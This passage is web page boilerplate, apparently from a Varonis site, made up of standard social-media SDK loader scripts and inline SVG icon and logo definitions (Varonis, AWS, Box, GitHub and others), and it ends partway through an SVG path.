<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>



<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 



    <div aria-hidden="true" class="svg-pure-defs">
      <svg xmlns="http://www.w3.org/2000/svg">
 <defs>
  <lineargradient x1="13.926%" y1="27.937%" x2="69.206%" y2="87.079%" id="linearGradient-1">
   <stop stop-color="#6708FF" offset="0%" />
   <stop stop-color="#0075FF" offset="100%" />
  </lineargradient>
  <lineargradient x1="13.926%" y1="27.937%" x2="69.206%" y2="87.079%" id="isvg-workflow-with-icons-frame__grad">
   <stop stop-color="#6708FF" offset="0%" />
   <stop stop-color="#0075FF" offset="100%" />
  </lineargradient>
 </defs>
 <symbol id="isvg-365-arrow" viewbox="0 0 122 10">
  <g fill="none" fill-rule="evenodd">
   <path d="M1 4.5h111.238" stroke="#0075FF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="0,4.4" />
   <path fill="#0075FF" d="m122 5-6 5V0z" />
  </g>
 </symbol>
 <symbol id="isvg-align" viewbox="0 0 24 24">
  <path d="M23 1v22H1V1h22m1-1H0v24h24V0z" style="fill:red" />
  <path d="M19 5v14H5V5h14m1-1H4v16h16V4z" style="fill:#00f" />
 </symbol>
 <symbol id="isvg-arrow-left-long">
  <path d="M10 1 2 8l8 7m22-7H3" style="fill:none;stroke:currentColor;stroke-width:2px" />
 </symbol>
 <symbol id="isvg-arrow-left" viewbox="0 0 24 24">
  <path d="m12 20-6-5 6-5m-6 5h13" style="fill:none;stroke:currentColor;stroke-width:2px" />
 </symbol>
 <symbol id="isvg-arrow-right-long">
  <path d="m22 1 8 7-8 7M0 8h29" style="fill:none;stroke:currentColor;stroke-width:2px" />
 </symbol>
 <symbol id="isvg-arrow-right" viewbox="0 0 24 24">
  <path d="m12 10 6 5-6 5m-7-5h13" style="fill:none;stroke:currentColor;stroke-width:2px" />
 </symbol>
 <symbol id="isvg-bullet">
  <g fill="none" fill-rule="evenodd">
   <circle fill="#626BDF" cx="8" cy="8" r="4" />
   <circle stroke="#626BDF" cx="8" cy="8" r="7.5" />
  </g>
 </symbol>
 <symbol id="isvg-calendar">
  <path stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" d="M2 21.182h20.015V4.184H2zm0-11.51h20.015M6.256 6.924V2m11.387 4.924V2" />
 </symbol>
 <symbol id="isvg-chevron-down" viewbox="0 0 24 24">
  <path d="m18 9-6 6-6-6" style="fill:none;stroke:currentColor;stroke-width:2px" />
 </symbol>
 <symbol id="isvg-chevron-left" viewbox="0 0 24 24">
  <path d="m15 18-6-6 6-6" style="fill:none;stroke:currentColor;stroke-width:2px" />
 </symbol>
 <symbol id="isvg-chevron-right" viewbox="0 0 24 24">
  <path d="m9 6 6 6-6 6" style="fill:none;stroke:currentColor;stroke-width:2px" />
 </symbol>
 <symbol id="isvg-chevron-up" viewbox="0 0 24 24">
  <path d="m6 15 6-6 6 6" style="fill:none;stroke:currentColor;stroke-width:2px" />
 </symbol>
 <symbol id="isvg-close" viewbox="0 0 18 18">
  <path d="m2.1 2.1 13.6 13.6m-13.6 0L15.7 2" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square" />
 </symbol>
 <symbol id="isvg-download" viewbox="0 0 24 24">
  <path d="M16.06 9.87 12 14.53 7.93 9.87M12 14V4M5 14.91V19h14v-4.09" style="fill:none;stroke:currentColor;stroke-width:2.4px" />
 </symbol>
 <symbol id="isvg-filled-circle-white-x">
  <circle cx="15" cy="15" r="15" style="fill:currentColor" />
  <path d="M20 10 10 20m10 0L10 10" style="stroke:#fff;stroke-linecap:round;stroke-width:2" />
 </symbol>
 <symbol id="isvg-flowright">
  <g transform="translate(0 -1)" fill="#626BDF" fill-rule="evenodd">
   <circle opacity=".339" cx="83" cy="604" r="4" />
   <circle opacity=".339" cx="163" cy="604" r="4" />
   <circle opacity=".339" cx="163" cy="644" r="4" />
   <circle opacity=".196" cx="83" cy="644" r="4" />
   <circle opacity=".142" cx="123" cy="644" r="4" />
   <circle opacity=".339" cx="123" cy="684" r="4" />
   <circle opacity=".339" cx="203" cy="604" r="4" />
   <circle opacity=".339" cx="83" cy="564" r="4" />
   <circle opacity=".339" cx="44" cy="564" r="4" />
   <circle opacity=".606" cx="83" cy="524" r="4" />
   <circle opacity=".154" cx="123" cy="564" r="4" />
   <circle opacity=".339" cx="163" cy="564" r="4" />
   <circle opacity=".339" cx="203" cy="564" r="4" />
   <circle opacity=".339" cx="123" cy="524" r="4" />
   <circle opacity=".467" cx="163" cy="524" r="4" />
   <circle opacity=".339" cx="123" cy="484" r="4" />
   <circle opacity=".339" cx="283" cy="164" r="4" />
   <circle opacity=".339" cx="403" cy="164" r="4" />
   <circle opacity=".339" cx="363" cy="204" r="4" />
   <circle opacity=".196" cx="283" cy="204" r="4" />
   <circle opacity=".142" cx="321" cy="204" r="4" />
   <circle opacity=".339" cx="323" cy="244" r="4" />
   <circle opacity=".339" cx="443" cy="164" r="4" />
   <circle opacity=".339" cx="283" cy="124" r="4" />
   <circle opacity=".339" cx="243" cy="124" r="4" />
   <circle opacity=".606" cx="281" cy="85" r="4" />
   <circle opacity=".154" cx="323" cy="125" r="4" />
   <circle opacity=".339" cx="403" cy="125" r="4" />
   <circle opacity=".339" cx="443" cy="125" r="4" />
   <circle opacity=".339" cx="323" cy="85" r="4" />
   <circle opacity=".467" cx="403" cy="85" r="4" />
   <circle opacity=".467" cx="403" cy="5" r="4" />
   <circle opacity=".339" cx="323" cy="45" r="4" />
   <circle opacity=".131" cx="443" cy="45" r="4" />
   <circle opacity=".165" cx="203" cy="164" r="4" />
   <circle opacity=".165" cx="243" cy="204" r="4" />
   <circle opacity=".339" cx="243" cy="364" r="4" />
   <circle opacity=".339" cx="203" cy="364" r="4" />
   <circle opacity=".339" cx="323" cy="364" r="4" />
   <circle opacity=".339" cx="323" cy="404" r="4" />
   <circle opacity=".196" cx="243" cy="404" r="4" />
   <circle opacity=".142" cx="283" cy="404" r="4" />
   <circle opacity=".339" cx="283" cy="444" r="4" />
   <circle opacity=".339" cx="363" cy="364" r="4" />
   <circle opacity=".339" cx="243" cy="324" r="4" />
   <circle opacity=".339" cx="203" cy="324" r="4" />
   <circle opacity=".339" cx="203" cy="444" r="4" />
   <circle opacity=".606" cx="243" cy="284" r="4" />
   <circle opacity=".154" cx="283" cy="324" r="4" />
   <circle opacity=".339" cx="323" cy="324" r="4" />
   <circle opacity=".339" cx="363" cy="324" r="4" />
   <circle opacity=".339" cx="283" cy="284" r="4" />
   <circle opacity=".467" cx="323" cy="284" r="4" />
   <circle opacity=".339" cx="283" cy="244" r="4" />
   <circle opacity=".131" cx="363" cy="244" r="4" />
   <circle opacity=".165" cx="163" cy="364" r="4" />
   <circle opacity=".131" cx="203" cy="484" r="4" />
   <circle opacity=".339" cx="163" cy="244" r="4" />
   <circle opacity=".339" cx="163" cy="284" r="4" />
   <circle opacity=".142" cx="123" cy="284" r="4" />
   <circle opacity=".339" cx="123" cy="324" r="4" />
   <circle opacity=".339" cx="203" cy="244" r="4" />
   <circle opacity=".339" cx="163" cy="204" r="4" />
   <circle opacity=".339" cx="203" cy="204" r="4" />
   <circle opacity=".467" cx="163" cy="164" r="4" />
   <circle opacity=".131" cx="203" cy="124" r="4" />
   <circle opacity=".165" cx="4" cy="604" r="4" />
  </g>
 </symbol>
 <symbol id="isvg-highlight">
  <path d="M2.632 40.594c2.79-5.244 5.025-11.32 6.708-18.228C10.845 16.186 11 1 11 1" stroke="#0075FF" stroke-width="4" fill="none" stroke-linejoin="round" />
 </symbol>
 <symbol id="isvg-icon-alert">
  <circle fill="#D01D2E" cx="15" cy="15" r="15" />
  <path fill="#fff" d="M14 8.625h2v9.75h-2z" />
  <circle fill="#FFF" cx="15" cy="21.5" r="1.5" />
 </symbol>
 <symbol id="isvg-play-btn-fill" viewbox="0 0 30 30">
  <g fill="none" fill-rule="evenodd">
   <circle fill="currentColor" cx="15" cy="15" r="15" />
   <path fill="#FFF" d="m21.085 15.425-9.34 6.226V9.198z" />
  </g>
 </symbol>
 <symbol id="isvg-play-btn" viewbox="0 0 30 30">
  <path d="m21.085 15.425-9.34 6.226V9.198z" fill="currentColor" fill-rule="evenodd" />
 </symbol>
 <symbol id="isvg-quote">
  <path d="M9.322 24v-7.492c0-2.737.348-5.157 1.045-7.26A31.742 31.742 0 0 1 13 3.345L7.65 0a21.05 21.05 0 0 0-3.01 3.429 27.74 27.74 0 0 0-2.425 4.148 24.588 24.588 0 0 0-1.63 4.508C.195 13.623 0 15.11 0 16.55V24h9.322zm14 0v-7.492c0-2.737.348-5.157 1.045-7.26A31.742 31.742 0 0 1 27 3.345L21.65 0a21.05 21.05 0 0 0-3.01 3.429 27.74 27.74 0 0 0-2.425 4.148 24.588 24.588 0 0 0-1.63 4.508C14.195 13.623 14 15.11 14 16.55V24h9.322z" />
 </symbol>
 <symbol id="isvg-resource-item-decoration">
  <g transform="translate(12 10)" fill="currentColor">
   <circle opacity=".392" cx="2.222" cy="2.219" r="2.2" />
   <circle opacity=".539" cx="25" cy="2.219" r="2.2" />
   <circle opacity=".213" cx="47.771" cy="2.219" r="2.2" />
   <circle opacity=".539" cx="2.222" cy="24.406" r="2.2" />
   <circle opacity=".539" cx="25" cy="24.406" r="2.2" />
   <circle opacity=".213" cx="47.771" cy="24.406" r="2.2" />
   <circle opacity=".539" cx="2.222" cy="46.594" r="2.2" />
   <circle opacity=".539" cx="25" cy="46.594" r="2.2" />
   <circle opacity=".539" cx="25" cy="68.781" r="2.2" />
  </g>
 </symbol>
 <symbol id="isvg-search" viewbox="0 0 17 18">
  <g stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd">
   <path d="M3.1 3.4a6.5 6.5 0 0 1 9.2 9.2h-.01a6.5 6.5 0 0 1-9.2-9.2z" />
   <path stroke-linecap="square" d="m12.94 13.25 2.63 2.63" />
  </g>
 </symbol>
 <symbol id="isvg-stroke-circle-white-x" viewbox="0 0 73 74">
  <g transform="translate(0 .2)" fill="none" fill-rule="evenodd">
   <circle stroke="url(#linearGradient-1)" stroke-width="2" cx="36.5" cy="36.5" r="35.5" />
   <path d="M46.709 27 25.974 48.684m21.21-.475L25.5 27.474" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
  </g>
 </symbol>
 <symbol id="isvg-stroke-circle-x">
  <circle cx="15" cy="15" r="14.25" style="stroke-width:1;fill:none;stroke:currentColor" />
  <path d="M20 10 10 20m10 0L10 10" style="stroke-linecap:round;stroke-width:2;stroke:currentColor" />
 </symbol>
 <symbol id="isvg-varonis-logo">
  <path fill="currentColor" d="M87.26 15.94a3.37 3.37 0 0 1-3.69 3.66h-.9A3.37 3.37 0 0 1 79 15.94a3.37 3.37 0 0 1 3.68-3.65h.9a3.38 3.38 0 0 1 3.68 3.65zm-3.55-6h-1.19a5.69 5.69 0 0 0-6.07 6A5.69 5.69 0 0 0 82.52 22h1.19a5.69 5.69 0 0 0 6.07-6.06 5.69 5.69 0 0 0-6.07-6zm25.89 0a1.17 1.17 0 0 0-1.26 1.26v9.59A1.17 1.17 0 0 0 109.6 22a1.19 1.19 0 0 0 1.26-1.26v-9.59a1.19 1.19 0 0 0-1.26-1.26m-63.48 2a1.19 1.19 0 0 0-.33-1.75 1.18 1.18 0 0 0-1.76.32l-5.39 8-5.41-8a1.17 1.17 0 0 0-1.74-.33 1.19 1.19 0 0 0-.34 1.76s6.43 9.52 6.53 9.62a1.21 1.21 0 0 0 1.92 0c.09-.09 6.52-9.61 6.52-9.61m76.25 2.85h-4.44a1.12 1.12 0 0 1-1.24-1.23 1.11 1.11 0 0 1 1.24-1.23h6.51a1.13 1.13 0 0 0 1.19-1.2 1.13 1.13 0 0 0-1.19-1.2h-6.65a3.4 3.4 0 0 0-3.63 3.63 3.39 3.39 0 0 0 3.63 3.62h4.44a1.12 1.12 0 0 1 1.24 1.23 1.11 1.11 0 0 1-1.24 1.23h-6.87a1.14 1.14 0 0 0-1.2 1.2 1.12 1.12 0 0 0 1.2 1.2h7a3.4 3.4 0 0 0 3.64-3.63 3.39 3.39 0 0 0-3.63-3.62m-58-2.46h5.53a1.4 1.4 0 0 1 1.41 1.56 1.42 1.42 0 0 1-1.21 1.56h-5.72zm-2.52-1.14v9.59a1.26 1.26 0 1 0 2.52 0v-2.89h4.9l2.46 3.64a1.08 1.08 0 0 0 .88.51h.12a1.11 1.11 0 0 0 1-1.32 1 1 0 0 0-.21-.51l-1.78-2.63a3.52 3.52 0 0 0 2-3.45v-.21a.17.17 0 0 0 0-.07v-.17c0-2.27-1.36-3.74-3.46-3.74h-7.15a1.17 1.17 0 0 0-1.27 1.26zm-12.54 6.17 2.63-3.88 2.62 3.88zM59.42 20S53 10.46 52.9 10.36a1.14 1.14 0 0 0-1-.47 1.16 1.16 0 0 0-1 .48c-.09.09-6.51 9.61-6.51 9.61a1.18 1.18 0 0 0 .33 1.75 1.16 1.16 0 0 0 1.75-.32l1.32-2H56l1.33 2a1.17 1.17 0 0 0 1.74.33 1.19 1.19 0 0 0 .35-1.74zM104 22a1.14 1.14 0 0 1-1.24-1.25v-4.92a3.33 3.33 0 0 0-3.59-3.57h-.9a3.33 3.33 0 0 0-3.59 3.57v4.92A1.14 1.14 0 0 1 93.39 22a1.16 1.16 0 0 1-1.26-1.25v-4.92a5.57 5.57 0 0 1 6-5.94h1.18a5.58 5.58 0 0 1 6 5.94v4.92A1.17 1.17 0 0 1 104 22" />
  <path fill="#4a90e2" d="m26.64 18.93-6.13-9-2.32 3.37 5.28 7.8a1.77 1.77 0 0 0 2.67.49 1.8 1.8 0 0 0 .5-2.66m-12 2.17a1.76 1.76 0 0 0 2.66.49 1.79 1.79 0 0 0 .5-2.66l-1.69-2.5-2.32 3.42.85 1.25" />
  <path fill="#d21a27" d="M14.51 1H9.87l8.32 12.3 2.32-3.42-6-8.88M1 1l12.75 18.85 2.32-3.42L5.64 1H1" />
 </symbol>
 <symbol id="isvg-workflow-with-icons-frame">
  <circle cx="37" cy="37" r="35.5" fill="none" stroke="url(#isvg-workflow-with-icons-frame__grad)" stroke-width="2" />
 </symbol>
 <symbol id="isvg-x">
  <path d="M20 10 10 20m10 0L10 10" style="stroke-linecap:round;stroke-width:1.5;stroke:currentColor" />
 </symbol>
 <symbol id="logo-amzs3" viewbox="0 0 120 120">
  <g fill="none" fill-rule="evenodd">
   <path d="M.5-239v360" stroke="currentColor" stroke-linecap="square" />
   <path d="M35.198 64.84c0-1.126-.413-1.906-1.698-1.906-1.131 0-1.804.6-1.804 1.741 0 3.018 5.161 1.216 5.161 5.135 0 2.477-1.85 3.19-3.395 3.19-2.554 0-3.303-1.291-3.303-3.566h1.338c0 1.201.076 2.493 2.05 2.493a1.857 1.857 0 0 0 1.37-.539c.36-.359.55-.85.525-1.353 0-3.033-5.16-1.276-5.16-5.21 0-.99.427-2.957 3.195-2.957 2.08 0 3.028 1.02 3.059 2.987l-1.338-.015zm5.26 1.952h.673c1.147 0 1.652-.81 1.652-1.877 0-.976-.367-1.771-1.407-1.771-1.422 0-1.56 1.29-1.56 2.064h-1.338c0-1.817.872-3.063 2.867-3.063 2.264 0 2.784 1.577 2.784 2.763 0 1.066-.551 2.012-1.683 2.282v.03c1.224.24 2.004 1.006 2.004 2.477 0 1.937-.994 3.288-3.074 3.288-2.906 0-3.074-2.492-3.074-2.958v-.135h1.338c0 .976.49 2.102 1.72 2.102.796 0 1.721-.39 1.721-2.192 0-1.246-.612-2.027-1.957-2.027h-.689l.023-.983zm-5.985-18.789c-1.766 0-3.718.672-4.144 2.867a.305.305 0 0 0 .043.238c.046.07.12.12.204.136h.03l1.812.214a.397.397 0 0 0 .29-.376 1.414 1.414 0 0 1 1.5-1.113c.403-.017.79.16 1.036.473a2.4 2.4 0 0 1 .242 1.353v.26a12.784 12.784 0 0 0-3.505.64 3.187 3.187 0 0 0-1.979 3.053c0 1.948 1.239 2.918 2.776 2.918a3.66 3.66 0 0 0 3.072-1.353c.268.463.62.874 1.036 1.216a.388.388 0 0 0 .436-.05c.382-.337 1.036-.939 1.424-1.256a.356.356 0 0 0 0-.509 2.548 2.548 0 0 1-.715-1.73v-2.826c0-1.216.103-2.374-.797-3.23a4.193 4.193 0 0 0-2.76-.925zm24.344 0c-1.766 0-3.718.672-4.144 2.867a.305.305 0 0 0 .039.237c.045.07.117.12.2.139h.03l1.822.21c.18-.04.31-.194.315-.376a1.414 1.414 0 0 1 1.497-1.112c.403-.018.79.159 1.036.473.2.422.274.892.21 1.354v.26c-1.185.05-2.357.265-3.48.64a3.187 3.187 0 0 0-1.979 3.053c0 1.948 1.239 2.918 2.776 2.918a3.66 3.66 0 0 0 3.066-1.353c.268.463.619.875 1.036 1.216a.388.388 0 0 0 .436-.05c.382-.337 1.036-.939 1.424-1.256a.37.37 0 0 0 0-.509 2.548 2.548 0 0 1-.7-1.728v-2.828c0-1.216.082-2.374-.818-3.23a4.141 4.141 0 0 0-2.766-.925zm-13.694.095a2.48 2.48 0 0 0-2.445 1.77v-1.252a.364.364 0 0 0-.343-.336h-1.72a.364.364 0 0 0-.357.351v9.605a.379.379 0 0 0 .342.336h1.86a.364.364 0 0 0 .357-.35v-5.085c0-1.113-.057-2.627 1.279-2.627 1.336 0 1.134 1.567 1.134 2.627v5.086a.378.378 0 0 0 .342.351h1.86a.364.364 0 0 0 .357-.35v-5.087a5.736 5.736 0 0 1 .166-1.826c.162-.46.587-.783 1.082-.818a.966.966 0 0 1 1.082.818c.062.607.08 1.217.052 1.826v5.086a.378.378 0 0 0 .342.351h1.854a.364.364 0 0 0 .358-.35v-6.098c0-1.017.103-2.202-.482-3.016a2.735 2.735 0 0 0-2.555-.965 2.697 2.697 0 0 0-2.107 1.716c-.574-1.2-1.3-1.755-2.46-1.755l.002-.008zm31.63 0c-2.676 0-4.18 2.32-4.18 5.31 0 2.99 1.475 5.36 4.18 5.36 2.59 0 4.247-2.335 4.247-5.269 0-3.02-1.506-5.4-4.283-5.4h.036zm10.607 0c-1.284 0-2.015.61-2.538 1.943v-1.464a.356.356 0 0 0-.34-.259H82.76a.35.35 0 0 0-.358.31v9.595a.378.378 0 0 0 .343.351h1.86a.364.364 0 0 0 .357-.35v-5.167a4.366 4.366 0 0 1 .315-1.826 1.187 1.187 0 0 1 1-.774c1.285 0 1.16 1.526 1.16 2.583v5.217c.025.17.168.3.343.31h1.862a.365.365 0 0 0 .357-.31v-6.034c0-.938 0-2.222-.482-2.99a2.451 2.451 0 0 0-2.17-1.138l.012.003zm-22.329.164a.34.34 0 0 0-.342.336v1.377a.338.338 0 0 0 .321.351h3.206l-3.632 5.283a1.725 1.725 0 0 0-.258.938v1.398a.313.313 0 0 0 .132.271.326.326 0 0 0 .304.039 6.975 6.975 0 0 1 6.447 0c.105.042.225.03.318-.033a.329.329 0 0 0 .147-.279v-1.445a.61.61 0 0 0-.342-.508 6.73 6.73 0 0 0-3.481-.771l3.165-4.578c.228-.24.388-.535.467-.854v-1.17a.338.338 0 0 0-.321-.352h-6.117l-.014-.003zm11.716 1.826a1.182 1.182 0 0 1 1.235.925c.21.831.299 1.687.264 2.543 0 1.216-.063 3.269-1.497 3.269-1.434 0-1.443-2.543-1.443-3.705 0-1.161.063-3.051 1.409-3.051l.032.019zm-41.29 3.483v.401a3.711 3.711 0 0 1-.341 1.984 1.503 1.503 0 0 1-1.28.854c-.714 0-1.133-.563-1.133-1.378-.02-1.576 1.424-1.856 2.76-1.856l-.005-.005zm24.344 0v.401a3.708 3.708 0 0 1-.342 1.993 1.497 1.497 0 0 1-1.279.854c-.715 0-1.133-.563-1.133-1.377 0-1.592 1.409-1.877 2.745-1.877l.01.006z" fill="currentColor" fill-rule="nonzero" />
  </g>
 </symbol>
 <symbol id="logo-aws" viewbox="0 0 120 120">
  <g fill="none" fill-rule="evenodd">
   <path d="M-479 .5h719" stroke="currentColor" stroke-linecap="square" />
   <g fill="currentColor">
    <path d="M50.681 58.806c0 .556.06 1.006.165 1.336.12.33.27.691.479 1.082.075.12.105.24.105.345 0 .15-.09.3-.285.45l-.942.631a.716.716 0 0 1-.39.135c-.15 0-.299-.075-.449-.21a4.644 4.644 0 0 1-.538-.706c-.15-.255-.3-.54-.464-.886-1.168 1.382-2.634 2.073-4.4 2.073-1.258 0-2.26-.36-2.994-1.082-.733-.72-1.107-1.681-1.107-2.883 0-1.276.449-2.312 1.362-3.093.913-.781 2.125-1.172 3.666-1.172.51 0 1.033.046 1.587.12.554.076 1.122.196 1.721.331v-1.096c0-1.142-.24-1.937-.703-2.403-.48-.465-1.288-.69-2.44-.69-.524 0-1.063.06-1.616.195-.554.135-1.093.3-1.617.51-.24.105-.419.165-.524.195a.915.915 0 0 1-.239.045c-.21 0-.314-.15-.314-.465v-.736c0-.24.03-.42.104-.526.075-.105.21-.21.42-.315.523-.27 1.152-.495 1.885-.676a9.045 9.045 0 0 1 2.335-.285c1.781 0 3.083.405 3.921 1.216.823.811 1.243 2.043 1.243 3.694v4.866h.03zm-6.076 2.282c.494 0 1.003-.09 1.542-.27a3.335 3.335 0 0 0 1.421-.96c.24-.286.42-.602.51-.962.09-.36.149-.796.149-1.306v-.631a12.461 12.461 0 0 0-1.377-.255 11.24 11.24 0 0 0-1.407-.09c-1.003 0-1.736.195-2.23.6-.494.406-.733.976-.733 1.727 0 .706.18 1.231.554 1.592.359.375.883.555 1.571.555zm12.018 1.622c-.27 0-.449-.045-.569-.15-.12-.09-.224-.3-.314-.586l-3.517-11.607c-.09-.3-.135-.496-.135-.601 0-.24.12-.376.36-.376h1.466c.285 0 .48.045.584.15.12.09.21.3.3.586l2.514 9.941 2.334-9.94c.075-.301.165-.496.285-.586.12-.09.329-.15.598-.15h1.198c.284 0 .479.044.598.15.12.09.225.3.285.585l2.364 10.061 2.59-10.06c.09-.301.194-.496.299-.586.12-.09.314-.15.584-.15h1.392c.24 0 .374.12.374.375 0 .075-.015.15-.03.24s-.045.21-.105.376l-3.607 11.607c-.09.3-.194.496-.314.586-.12.09-.314.15-.569.15h-1.287c-.284 0-.479-.045-.599-.15s-.224-.3-.284-.6l-2.32-9.686-2.305 9.67c-.075.3-.164.496-.284.601-.12.105-.33.15-.599.15h-1.287zm19.232.406a9.89 9.89 0 0 1-2.305-.27c-.748-.18-1.332-.376-1.72-.601-.24-.135-.405-.286-.465-.42a1.063 1.063 0 0 1-.09-.421v-.766c0-.315.12-.466.345-.466.09 0 .18.015.269.045.09.03.225.09.374.15a8.121 8.121 0 0 0 1.646.526 8.96 8.96 0 0 0 1.782.18c.942 0 1.676-.165 2.185-.495.508-.33.778-.811.778-1.427 0-.42-.135-.766-.404-1.05-.27-.286-.778-.541-1.512-.782l-2.17-.676c-1.093-.345-1.9-.855-2.395-1.531-.494-.66-.748-1.397-.748-2.178 0-.63.135-1.186.404-1.666a3.87 3.87 0 0 1 1.078-1.232 4.75 4.75 0 0 1 1.556-.78A6.503 6.503 0 0 1 76.35 49c.33 0 .674.015 1.003.06.344.045.658.105.973.165.299.075.583.15.853.24s.479.18.628.27c.21.121.36.241.45.376.09.12.134.286.134.496v.706c0 .315-.12.48-.344.48-.12 0-.315-.06-.569-.18-.853-.39-1.81-.586-2.874-.586-.853 0-1.526.135-1.99.42-.464.286-.704.722-.704 1.337 0 .42.15.781.45 1.066.299.286.853.571 1.646.826l2.125.676c1.078.345 1.856.826 2.32 1.442.464.615.688 1.321.688 2.102 0 .646-.134 1.231-.389 1.742a4.04 4.04 0 0 1-1.092 1.321c-.464.376-1.018.646-1.662.841a7.095 7.095 0 0 1-2.14.316z" fill-rule="nonzero" />
    <path d="M78.684 70.414C73.76 74.063 66.606 76 60.454 76c-8.62 0-16.388-3.199-22.255-8.514-.464-.42-.045-.992.51-.661 6.345 3.694 14.173 5.931 22.27 5.931 5.462 0 11.464-1.14 16.986-3.483.824-.376 1.527.54.719 1.14z" />
    <path d="M80.734 68.071c-.628-.81-4.16-.39-5.762-.195-.479.06-.554-.36-.12-.676 2.814-1.982 7.439-1.411 7.978-.75.538.675-.15 5.315-2.784 7.538-.404.345-.793.165-.614-.286.599-1.486 1.93-4.835 1.302-5.63z" />
   </g>
  </g>
 </symbol>
 <symbol id="logo-box" viewbox="0 0 120 120">
  <g fill="none" fill-rule="evenodd">
   <path d="M-359 .5h719" stroke="currentColor" stroke-linecap="square" />
   <path d="M79.432 69.267c.494.703.395 1.606-.198 2.108-.691.501-1.679.401-2.173-.201l-3.457-4.516-3.358 4.416c-.494.702-1.481.702-2.173.2-.691-.501-.79-1.405-.296-2.107l3.95-5.218-3.95-5.218c-.494-.703-.297-1.706.296-2.208.692-.502 1.68-.301 2.173.3l3.358 4.517 3.457-4.315c.494-.703 1.383-.803 2.173-.301.692.501.692 1.505.198 2.207L75.58 64.05l3.852 5.218zm-17.977-.602c-2.568 0-4.642-2.007-4.642-4.616 0-2.509 2.074-4.616 4.642-4.616 2.568 0 4.643 2.107 4.643 4.616-.1 2.61-2.173 4.616-4.643 4.616zm-13.63 0c-2.568 0-4.643-2.007-4.643-4.616 0-2.509 2.075-4.616 4.643-4.616 2.568 0 4.642 2.107 4.642 4.616 0 2.61-2.074 4.616-4.642 4.616zm13.63-12.243a7.63 7.63 0 0 0-6.716 4.014c-1.284-2.408-3.852-4.014-6.816-4.014-1.777 0-3.358.603-4.642 1.506v-6.423c0-.803-.691-1.505-1.481-1.505-.89 0-1.58.702-1.58 1.505V64.15c.098 4.215 3.456 7.527 7.605 7.527 2.963 0 5.531-1.706 6.815-4.115 1.284 2.409 3.852 4.115 6.717 4.115a7.69 7.69 0 0 0 7.704-7.727c.099-4.115-3.358-7.527-7.606-7.527z" fill="currentColor" fill-rule="nonzero" />
  </g>
 </symbol>
 <symbol id="logo-facebook" viewbox="0 0 167.657 167.657">
  <path d="M83.829.349C37.532.349 0 37.881 0 84.178c0 41.523 30.222 75.911 69.848 82.57v-65.081H49.626v-23.42h20.222V60.978c0-20.037 12.238-30.956 30.115-30.956 8.562 0 15.92.638 18.056.919v20.944l-12.399.006c-9.72 0-11.594 4.618-11.594 11.397v14.947h23.193l-3.025 23.42H94.026v65.653c41.476-5.048 73.631-40.312 73.631-83.154 0-46.273-37.532-83.805-83.828-83.805z" fill="currentColor" />
 </symbol>
 <symbol id="logo-gdrive" viewbox="0 0 120 120">
  <g fill="none" fill-rule="evenodd">
   <path d="M-119 .5h719" stroke="currentColor" stroke-linecap="square" />
   <path d="M57.2 63.857 49.95 76h22.802L80 63.857H57.2zm21.77-2.428L67.36 42H52.848l11.608 19.429H78.97zm-27.575-17L40 63.508l7.258 12.142 11.395-19.078-7.258-12.143z" fill="currentColor" />
  </g>
 </symbol>
 <symbol id="logo-github" viewbox="0 0 120 120">
  <g fill="none" fill-rule="evenodd">
   <path d="M-599 .5h719" stroke="currentColor" stroke-linecap="square" />
   <path d="M41.556 61.848h-5.042a.234.234 0 0 0-.235.233v2.43c0 .129.105.233.235.233h1.967v3.02s-.441.148-1.662.148c-1.44 0-3.453-.519-3.453-4.882 0-4.364 2.095-4.938 4.062-4.938 1.703 0 2.437.295 2.904.438.146.044.282-.1.282-.228l.562-2.349c0-.06-.02-.132-.09-.181-.19-.134-1.346-.772-4.267-.772C33.453 55 30 56.412 30 63.2c0 6.788 3.953 7.8 7.284 7.8 2.758 0 4.431-1.162 4.431-1.162.07-.038.077-.133.077-.176V62.08a.234.234 0 0 0-.236-.233m25.984-6.034a.233.233 0 0 0-.234-.233h-2.839a.234.234 0 0 0-.235.233v5.41h-4.424v-5.41a.234.234 0 0 0-.234-.233h-2.84a.234.234 0 0 0-.234.233v14.649c0 .129.106.234.235.234h2.839c.13 0 .234-.105.234-.234v-6.266h4.425l-.008 6.266c0 .129.106.234.235.234h2.846c.13 0 .234-.105.234-.234V55.813zm-20.627 1.923c0-1.008-.82-1.823-1.83-1.823-1.01 0-1.83.815-1.83 1.823 0 1.007.82 1.823 1.83 1.823 1.01 0 1.83-.816 1.83-1.823m-.203 9.636V60.61a.234.234 0 0 0-.235-.233h-2.83c-.13 0-.245.132-.245.26v9.688c0 .284.18.37.412.37h2.55c.28 0 .348-.136.348-.375v-2.948zm31.62-6.973h-2.818a.234.234 0 0 0-.234.234v7.182s-.716.517-1.732.517-1.285-.455-1.285-1.435v-6.264a.234.234 0 0 0-.234-.234h-2.86a.235.235 0 0 0-.234.234v6.738c0 2.913 1.646 3.626 3.911 3.626 1.859 0 3.357-1.013 3.357-1.013s.071.534.104.597a.248.248 0 0 0 .207.127l1.819-.008a.235.235 0 0 0 .234-.234v-9.833a.235.235 0 0 0-.236-.234m6.589 7.924a3.412 3.412 0 0 1-1.64-.467v-4.638s.654-.396 1.456-.466c1.015-.09 1.992.212 1.992 2.599 0 2.516-.441 3.013-1.808 2.972m1.111-8.253c-1.6 0-2.688.704-2.688.704v-4.96a.234.234 0 0 0-.234-.234h-2.848a.234.234 0 0 0-.234.233v14.649c0 .13.105.234.235.234h1.975c.09 0 .156-.045.206-.124.05-.079.12-.676.12-.676s1.164 1.088 3.368 1.088c2.587 0 4.071-1.294 4.071-5.81 